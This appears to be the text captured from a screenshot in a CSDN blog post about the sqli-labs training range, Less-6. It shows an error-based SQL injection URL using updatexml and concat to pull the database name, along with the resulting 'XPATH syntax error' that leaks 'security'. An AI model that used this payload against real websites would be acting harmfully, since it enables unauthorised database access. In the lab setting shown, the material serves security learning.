 sqli-labs.com:8080/Less-6/?id=1" and updatexml(1,concat(0x7e,(select database())),'1')--+
常用网址 工具商店 工具 靶场 镜像库 作业平台 京东商城 Lenovo Support Lenovo SIGNIN C CSDN - 专业开发者社...
Welcome Dhakkan
XPATH syntax error: '~security'
CSDN @重庆森林不在重庆